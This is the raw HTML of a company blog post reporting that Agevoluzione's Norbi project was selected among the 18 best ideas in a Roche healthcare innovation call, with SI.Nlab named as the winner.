class=icon-home style="margin: 0 5px 0 0"></i> Via Fratelli Cuzio, 42 -
Polo Tecnologico - 27100
(PV) <i
class=icon-phone style="margin: 0 5px 0 6px"></i> +39 0382 1726563
</span></div><div
id=top-bar-social class="clr top-bar-right"><ul
class=clr aria-label="Social links"><li
class=oceanwp-twitter><a
href=https://twitter.com/AGEvoluzione aria-label="X (opens in a new tab)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-twitter" aria-hidden=true role=img></i></a></li><li
class=oceanwp-facebook><a
href=https://www.facebook.com/AGEvoluzione aria-label="Facebook (opens in a new tab)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-facebook" aria-hidden=true role=img></i></a></li><li
class=oceanwp-instagram><a
href="https://www.instagram.com/agevoluzione/?igshid=b8fz6av8zxdj" aria-label="Instagram (opens in a new tab)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-instagram" aria-hidden=true role=img></i></a></li><li
class=oceanwp-linkedin><a
href=https://www.linkedin.com/company/agevoluzione aria-label="LinkedIn (opens in a new tab)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-linkedin" aria-hidden=true role=img></i></a></li></ul></div></div></div></div><div
id=transparent-header-wrap class=clr><header
id=site-header class="transparent-header header-replace effect-seven clr fixed-scroll shrink-header" data-height=54 itemscope=itemscope itemtype=https://schema.org/WPHeader role=banner><div
id=site-header-inner class="clr container"><div
id=site-logo class=clr itemscope itemtype=https://schema.org/Brand ><div
id=site-logo-inner class=clr><a
href=https://www.agevoluzione.com/en/ class=custom-logo-link rel=home><img
width=612 height=168 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png class=custom-logo alt=Agevoluzione decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png 1x, https://www.agevoluzione.com/wp-content/uploads/2021/08/AGE-Logo_BK-WEB-1.png 2x" sizes="(max-width: 612px) 100vw, 612px"></a></div></div><div
id=site-navigation-wrap class=clr><nav
id=site-navigation class="navigation main-navigation clr" itemscope=itemscope itemtype=https://schema.org/SiteNavigationElement role=navigation ><ul
id=menu-menu-en class="main-menu dropdown-menu sf-menu"><li
id=menu-item-5171 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5171"><a
href=https://www.agevoluzione.com/en/ class=menu-link><span
class=text-wrap>Home</span></a></li><li
id=menu-item-5172 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5172"><a
href=# class=menu-link><span
class=text-wrap>About US<i
class="nav-arrow fa fa-angle-down" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5173 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5173"><a
href=https://www.agevoluzione.com/en/agevoluzione/ class=menu-link><span
class=text-wrap>Agevoluzione</span></a></li>	<li
id=menu-item-5174 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a
href=https://www.agevoluzione.com/en/internet-of-everything/ class=menu-link><span
class=text-wrap>Internet of Everything</span></a></li></ul>
</li><li
id=menu-item-5175 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5175"><a
href=# class=menu-link><span
class=text-wrap>Projects<i
class="nav-arrow fa fa-angle-down" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5178 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5178"><a
href=# class=menu-link><span
class=text-wrap>Projects in Partnership<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5188 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5188"><a
href=https://www.agevoluzione.com/en/samba-project/ class=menu-link><span
class=text-wrap>SAMBA</span></a></li>		<li
id=menu-item-5189 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5189"><a
href=https://www.agevoluzione.com/en/progetto-thedalus/ class=menu-link><span
class=text-wrap>TheDALUS</span></a></li>		<li
id=menu-item-5190 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5190"><a
href=https://www.agevoluzione.com/en/showall-la-parete-interattiva-si-mette-in-mostra/ class=menu-link><span
class=text-wrap>SHOWALL</span></a></li></ul>
</li>	<li
id=menu-item-5336 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5336"><a
href=https://www.agevoluzione.com/en/living-stone-projects/ class=menu-link><span
class=text-wrap>Metaproject<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5177 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5177"><a
href=# class=menu-link><span
class=text-wrap>Living Stone Projects<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5181 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a
href=https://www.agevoluzione.com/en/living-stone-projects/ class=menu-link><span
class=text-wrap>Metaproject</span></a></li>		<li
id=menu-item-5182 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a
href=https://www.agevoluzione.com/en/living-stone-projects/ageduino/ class=menu-link><span
class=text-wrap>AGEduino</span></a></li>		<li
id=menu-item-5186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a
href=https://www.agevoluzione.com/en/living-stone-projects/wi-paper/ class=menu-link><span
class=text-wrap>Wi-Paper</span></a></li>		<li
id=menu-item-5185 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a
href=https://www.agevoluzione.com/en/living-stone-projects/wi-node/ class=menu-link><span
class=text-wrap>Wi-Node</span></a></li>		<li
id=menu-item-5184 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a
href=https://www.agevoluzione.com/en/living-stone-projects/medicap/ class=menu-link><span
class=text-wrap>Medicap</span></a></li>		<li
id=menu-item-5183 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a
href=https://www.agevoluzione.com/en/living-stone-projects/norbi/ class=menu-link><span
class=text-wrap>Norbi</span></a></li></ul>
</li></ul>
</li>	<li
id=menu-item-5176 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5176"><a
href=# class=menu-link><span
class=text-wrap>Platforms<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5179 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a
href=https://www.agevoluzione.com/en/agedoc/ class=menu-link><span
class=text-wrap>AGEDOC</span></a></li>		<li
id=menu-item-5180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a
href=https://www.agevoluzione.com/en/collaborative-teaching-platform/ class=menu-link><span
class=text-wrap>CTP</span></a></li></ul>
</li></ul>
</li><li
id=menu-item-5354 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5354"><a
href=https://www.agevoluzione.com/en/servizi/ class=menu-link><span
class=text-wrap>Service<i
class="nav-arrow fa fa-angle-down" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5357 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5357"><a
href=https://www.agevoluzione.com/en/servizi/hardware-firmware/ class=menu-link><span
class=text-wrap>Hardware &#038; Firmware</span></a></li>	<li
id=menu-item-5358 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5358"><a
href=https://www.agevoluzione.com/en/servizi/software-development/ class=menu-link><span
class=text-wrap>Software Development</span></a></li>	<li
id=menu-item-5356 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5356"><a
href=https://www.agevoluzione.com/en/servizi/cloud-web/ class=menu-link><span
class=text-wrap>Cloud &#038; Web</span></a></li>	<li
id=menu-item-5355 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5355"><a
href=https://www.agevoluzione.com/en/servizi/courses-area/ class=menu-link><span
class=text-wrap>Courses Area<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5194 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a
href=https://www.agevoluzione.com/en/servizi/courses-area/ict-course/ class=menu-link><span
class=text-wrap>ICT Course</span></a></li>		<li
id=menu-item-5195 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5195"><a
href=https://www.agevoluzione.com/en/servizi/courses-area/iot-course/ class=menu-link><span
class=text-wrap>IoT Course</span></a></li></ul>
</li></ul>
</li><li
id=menu-item-5198 class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5198"><a
href=https://www.agevoluzione.com/en/news/ class=menu-link><span
class=text-wrap>News</span></a></li><li
id=menu-item-6146 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6146"><a
href=https://shop.agevoluzione.com/ class=menu-link><span
class=text-wrap>Shop</span></a></li><li
id=menu-item-5200 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5200"><a
href=https://www.agevoluzione.com/en/contact/ class=menu-link><span
class=text-wrap>Contact</span></a></li><li
id=menu-item-wpml-ls-30-it class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-it"><a
title="Switch to Italian" href=https://www.agevoluzione.com/buone-notizie-da-roche-healthbuilder/ aria-label="Switch to Italian" role=menuitem class=menu-link><span
class=text-wrap><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png
alt=Italian></span></a></li><li
id=menu-item-wpml-ls-30-en class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-en"><a
href=https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/ role=menuitem class=menu-link><span
class=text-wrap><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png
alt=English></span></a></li><li
id=menu-item-wpml-ls-30-es class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-es"><a
title="Switch to Spanish" href=https://www.agevoluzione.com/es/buenas-noticias-de-roche-healthbuilder/ aria-label="Switch to Spanish" role=menuitem class=menu-link><span
class=text-wrap><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png
alt=Spanish></span></a></li><li
class=search-toggle-li ><a
href=https://www.agevoluzione.com/en/#/ class="site-search-toggle search-header-replace-toggle"><span
class=screen-reader-text>Toggle website search</span><i
class=" icon-magnifier" aria-hidden=true role=img></i></a></li><li
class=side-panel-li><a
href=# class=side-panel-btn><i
class="side-panel-icon icon-menu" aria-hidden=true role=img></i></a></li></ul><div
id=searchform-header-replace class="header-searchform-wrap clr" ><form
method=get action=https://www.agevoluzione.com/en/ class=header-searchform>
<span
class=screen-reader-text>Search this website</span>
<input
aria-label="Submit search" type=search name=s autocomplete=off value placeholder="Type then hit enter to search...">
<input
type=hidden name=lang value=en></form>
<span
id=searchform-header-replace-close aria-label="Close this search form"><i
class=" icon-close" aria-hidden=true role=img></i></span></div></nav></div><div
class="oceanwp-mobile-menu-icon clr mobile-right">
<a
href=https://www.agevoluzione.com/en/#/mobile-menu-toggle class=mobile-menu  aria-label="Mobile Menu"><div
class="hamburger hamburger--3dy" aria-expanded=false role=navigation><div
class=hamburger-box><div
class=hamburger-inner></div></div></div>
<span
class=oceanwp-text>Menu</span>
<span
class=oceanwp-close-text>Close</span>
</a>
<a
href=# class=side-panel-btn><i
class="side-panel-icon icon-menu" aria-hidden=true role=img></i></a></div></div><div
id=mobile-dropdown class=clr ><nav
class=clr itemscope=itemscope itemtype=https://schema.org/SiteNavigationElement><ul
id=menu-menu-en-1 class=menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5171"><a
href=https://www.agevoluzione.com/en/ >Home</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5172"><a
href=#>About US</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5173"><a
href=https://www.agevoluzione.com/en/agevoluzione/ >Agevoluzione</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a
href=https://www.agevoluzione.com/en/internet-of-everything/ >Internet of Everything</a></li></ul>
</li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5175"><a
href=#>Projects</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5178"><a
href=#>Projects in Partnership</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5188"><a
href=https://www.agevoluzione.com/en/samba-project/ >SAMBA</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5189"><a
href=https://www.agevoluzione.com/en/progetto-thedalus/ >TheDALUS</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5190"><a
href=https://www.agevoluzione.com/en/showall-la-parete-interattiva-si-mette-in-mostra/ >SHOWALL</a></li></ul>
</li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5336"><a
href=https://www.agevoluzione.com/en/living-stone-projects/ >Metaproject</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5177"><a
href=#>Living Stone Projects</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a
href=https://www.agevoluzione.com/en/living-stone-projects/ >Metaproject</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a
href=https://www.agevoluzione.com/en/living-stone-projects/ageduino/ >AGEduino</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a
href=https://www.agevoluzione.com/en/living-stone-projects/wi-paper/ >Wi-Paper</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a
href=https://www.agevoluzione.com/en/living-stone-projects/wi-node/ >Wi-Node</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a
href=https://www.agevoluzione.com/en/living-stone-projects/medicap/ >Medicap</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a
href=https://www.agevoluzione.com/en/living-stone-projects/norbi/ >Norbi</a></li></ul>
</li></ul>
</li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5176"><a
href=#>Platforms</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a
href=https://www.agevoluzione.com/en/agedoc/ >AGEDOC</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a
href=https://www.agevoluzione.com/en/collaborative-teaching-platform/ >CTP</a></li></ul>
</li></ul>
</li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5354"><a
href=https://www.agevoluzione.com/en/servizi/ >Service</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5357"><a
href=https://www.agevoluzione.com/en/servizi/hardware-firmware/ >Hardware &#038; Firmware</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5358"><a
href=https://www.agevoluzione.com/en/servizi/software-development/ >Software Development</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5356"><a
href=https://www.agevoluzione.com/en/servizi/cloud-web/ >Cloud &#038; Web</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5355"><a
href=https://www.agevoluzione.com/en/servizi/courses-area/ >Courses Area</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a
href=https://www.agevoluzione.com/en/servizi/courses-area/ict-course/ >ICT Course</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5195"><a
href=https://www.agevoluzione.com/en/servizi/courses-area/iot-course/ >IoT Course</a></li></ul>
</li></ul>
</li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5198"><a
href=https://www.agevoluzione.com/en/news/ >News</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6146"><a
href=https://shop.agevoluzione.com/ >Shop</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5200"><a
href=https://www.agevoluzione.com/en/contact/ >Contact</a></li>
<li
class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-it"><a
href=https://www.agevoluzione.com/buone-notizie-da-roche-healthbuilder/ title="Switch to Italian" aria-label="Switch to Italian" role=menuitem><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png
alt=Italian></a></li>
<li
class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-en"><a
href=https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/ role=menuitem><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png
alt=English></a></li>
<li
class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-es"><a
href=https://www.agevoluzione.com/es/buenas-noticias-de-roche-healthbuilder/ title="Switch to Spanish" aria-label="Switch to Spanish" role=menuitem><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png
alt=Spanish></a></li>
<li
class=search-toggle-li ><a
href=https://www.agevoluzione.com/en/#/ class="site-search-toggle search-header-replace-toggle"><span
class=screen-reader-text>Toggle website search</span><i
class=" icon-magnifier" aria-hidden=true role=img></i></a></li><li
class=side-panel-li><a
href=# class=side-panel-btn><i
class="side-panel-icon icon-menu" aria-hidden=true role=img></i></a></li></ul><div
id=mobile-menu-search class=clr><form
aria-label="Search this website" method=get action=https://www.agevoluzione.com/en/ class=mobile-searchform>
<input
aria-label="Insert search query" value class=field id=ocean-mobile-search-1 type=search name=s autocomplete=off placeholder=Search>
<button
aria-label="Submit search" type=submit class=searchform-submit>
<i
class=" icon-magnifier" aria-hidden=true role=img></i>		</button>
<input
type=hidden name=lang value=en></form></div></nav></div></header></div><main
id=main class="site-main clr"  role=main><header
class=page-header><div
class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Blog</h1><nav
role=navigation aria-label=Breadcrumbs class="site-breadcrumbs clr position-"><ol
class=trail-items itemscope itemtype=http://schema.org/BreadcrumbList><meta
name="numberOfItems" content="3"><meta
name="itemListOrder" content="Ascending"><li
class="trail-item trail-begin" itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><a
href=https://www.agevoluzione.com/en/ rel=home aria-label=Home itemprop=item><span
itemprop=name><i
class=" icon-home" aria-hidden=true role=img></i><span
class="breadcrumb-home has-icon">Home</span></span></a><span
class=breadcrumb-sep>></span><meta
itemprop="position" content="1"></li><li
class=trail-item itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><a
href=https://www.agevoluzione.com/en/category/news/ itemprop=item><span
itemprop=name>News</span></a><span
class=breadcrumb-sep>></span><meta
itemprop="position" content="2"></li><li
class="trail-item trail-end" itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><span
itemprop=name><a
href=https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/ >Good news from Roche Healthbuilder</a></span><meta
itemprop="position" content="3"></li></ol></nav></div></header><div
id=content-wrap class="container clr"><div
id=primary class="content-area clr"><div
id=content class="site-content clr"><article
id=post-5104><header
class="entry-header clr"><h2 class="single-post-title entry-title" itemprop="headline">Good news from Roche Healthbuilder</h2></header><ul
class="meta ospm-default clr">
<li
class=meta-date itemprop=datePublished><span
class=screen-reader-text>Post published:</span><i
class=" icon-clock" aria-hidden=true role=img></i>18 August 2021</li>
<li
class=meta-cat><span
class=screen-reader-text>Post category:</span><i
class=" icon-folder" aria-hidden=true role=img></i><a
href=https://www.agevoluzione.com/en/category/news/ rel="category tag">News</a></li></ul><div
class=thumbnail><img
width=700 height=486 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/DSC00347-1024x682-1.jpg class="attachment-full size-full wp-post-image" alt="You are currently viewing Good news from Roche Healthbuilder" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/DSC00347-1024x682-1.jpg 700w, https://www.agevoluzione.com/wp-content/uploads/2021/08/DSC00347-1024x682-1-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2021/08/DSC00347-1024x682-1-600x417.jpg 600w" sizes="(max-width: 700px) 100vw, 700px"></div><div
class="entry-content clr" itemprop=text><div
data-elementor-type=wp-post data-elementor-id=5104 class="elementor elementor-5104 elementor-3557"><section
class="elementor-section elementor-top-section elementor-element elementor-element-bfe2382 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=bfe2382 data-element_type=section><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e15eb6" data-id=7e15eb6 data-element_type=column><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-5fed12e elementor-widget elementor-widget-text-editor" data-id=5fed12e data-element_type=widget data-widget_type=text-editor.default><div
class=elementor-widget-container><p>On 18 March 2019, the award ceremony was held for the winner of the Roche call, which promoted innovative ideas and cutting-edge solutions on the social and economic sustainability of the healthcare system, to improve the patient’s experience, his caregiver and all those involved in the therapeutic areas of oncology, rare diseases and neuroscience.</p></div></div></div></div></div></section><section
class="elementor-section elementor-top-section elementor-element elementor-element-301f13c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=301f13c data-element_type=section><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ff0569" data-id=9ff0569 data-element_type=column><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-7aad93a elementor-widget elementor-widget-image" data-id=7aad93a data-element_type=widget data-widget_type=image.default><div
class=elementor-widget-container>
<img
fetchpriority=high decoding=async width=600 height=312 src=https://www.agevoluzione.com/wp-content/uploads/2019/03/1200px-Hoffmann-La_Roche_logo.svg-1024x532-1.jpg class="attachment-large size-large wp-image-3563" alt srcset="https://www.agevoluzione.com/wp-content/uploads/2019/03/1200px-Hoffmann-La_Roche_logo.svg-1024x532-1.jpg 600w, https://www.agevoluzione.com/wp-content/uploads/2019/03/1200px-Hoffmann-La_Roche_logo.svg-1024x532-1-300x156.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></div></div><div
class="elementor-element elementor-element-31e77b9 elementor-widget elementor-widget-text-editor" data-id=31e77b9 data-element_type=widget data-widget_type=text-editor.default><div
class=elementor-widget-container><h3>And it is in this scenario that Agevoluzione not only participated with the project Norbi, but the same project was selected among the 18 best ideas out of 138 participants!</h3><h4>The winner of the program was the group of Sienaimaging with the project SI.Nlab: a platform for analysis of the data provided by magnetic resonance imaging, which signals to neurologists and neuroradiologists any change in time, any new lesion or progression of disease.</h4><p>We were very happy to be able to attend such a prestigious event and have known the minds that will shape the future of medicine.</p></div></div></div></div></div></section></div></div><div
class="entry-share clr minimal side"><h3 class="theme-heading social-share-title">
<span
class=text aria-hidden=true>Please Share This</span>
<span
class=screen-reader-text>Share this content</span></h3><ul
class="oss-social-share clr" aria-label="Available sharing options">
<li
class=facebook>
<a
href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.agevoluzione.com%2Fen%2Fgood-news-from-roche-healthbuilder%2F" aria-label="Share on Facebook" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Opens in a new window</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 512 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
</svg>
</span>
</a>
</li>
<li
class=twitter>
<a
href="https://twitter.com/share?text=Good%20news%20from%20Roche%20Healthbuilder&#038;url=https%3A%2F%2Fwww.agevoluzione.com%2Fen%2Fgood-news-from-roche-healthbuilder%2F" aria-label="Share on X" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Opens in a new window</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 512 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
</svg>
</span>
</a>
</li>
<li
class=pinterest>
<a
href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.agevoluzione.com%2Fen%2Fgood-news-from-roche-healthbuilder%2F&amp;media=https://www.agevoluzione.com/wp-content/uploads/2021/08/DSC00347-1024x682-1.jpg&amp;description=On+18+March+2019%2C+the+award+ceremony+was+held+for+the+winner+of+the+Roche+call%2C+which+promoted+innovative+ideas+and+cutting-edge+solutions+on+the+social+and+economic+sustainability+of+the+healthcare+system%2C+to+improve+the+patient%E2%80%99s+experience%2C+his+caregiver%26hellip%3B" aria-label="Share on Pinterest" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Opens in a new window</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 496 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59
8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9
150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6
0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8
7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29
123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/>
</svg>
</span>
</a>
</li><li
class=linkedin>
<a
href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/&#038;title=Good%20news%20from%20Roche%20Healthbuilder&#038;summary=On%2018%20March%202019,%20the%20award%20ceremony%20was%20held%20for%20the%20winner%20of%20the%20Roche%20call,%20which%20promoted%20innovative%20ideas%20and%20cutting-edge%20solutions%20on%20the%20social%20and%20economic%20sustainability%20of%20the%20healthcare%20system,%20to%20improve%20the%20patient’s%20experience,%20his%20caregiver&hellip;&#038;source=https://www.agevoluzione.com/en/" aria-label="Share on LinkedIn" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Opens in a new window</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 448 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4
416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1
243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/>
</svg>
</span>
</a>
</li></ul></div><nav
class="navigation post-navigation" aria-label="Read more articles"><h2 class="screen-reader-text">Read more articles</h2><div
class=nav-links><div
class=nav-previous><a
href=https://www.agevoluzione.com/en/showall-the-birth-of-the-idea/ rel=prev><span
class=title><i
class=" fas fa-long-arrow-alt-left" aria-hidden=true role=img></i> Previous Post</span><span
class=post-title>SHOWall – The birth of the idea</span></a></div><div
class=nav-next><a
